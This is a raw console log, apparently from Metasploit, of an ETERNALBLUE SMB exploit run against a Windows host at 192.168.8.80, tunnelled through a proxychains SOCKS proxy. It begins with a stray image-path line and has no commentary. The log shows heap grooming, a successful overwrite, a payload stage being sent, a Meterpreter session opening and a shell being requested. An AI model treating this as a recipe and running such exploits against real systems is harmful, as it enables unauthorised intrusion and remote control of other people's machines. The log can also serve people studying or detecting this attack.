 [+] 192.168.8.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.8.80:445 - Sending final SMBv2 buffers.
|S-chain|- -192.168.8.80:445-<><>-OK
|S-chain| -192.168.8.80:445-<><>-OK
|S-chain| -192.168.8.80:445-<><>-OK
|S-chain| -192.168.8.80:445-<><>-OK
|S-chain| -192.168.8.80:445-<><>-OK
|S-chain|-<>-76.74.150.111:1080-<><>-192.168.8.80:445-<><>-OK
[*] 192.168.8.80:445 - Sending last fragment of exploit packet!
[*] 192.168.8.80:445 - Receiving response from exploit packet
[+] 192.168.8.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.8.80:445 - Sending egg to corrupted connection.
[*] 192.168.8.80:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.8.80:898
|S-chain|-<> <>-192.168.8.80:898-<><>-OK
[*] Sending stage (201283 bytes) to 192.168.8.80
[*] Meterpreter session 1 opened (0.0.0.0:0 -> ) at 2020-08-02 10:36:14 +0800
[+] 192.168.8.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.8.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.8.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
|S-chain|-<>- -<><>-127.0.0.1:42047-<--timeout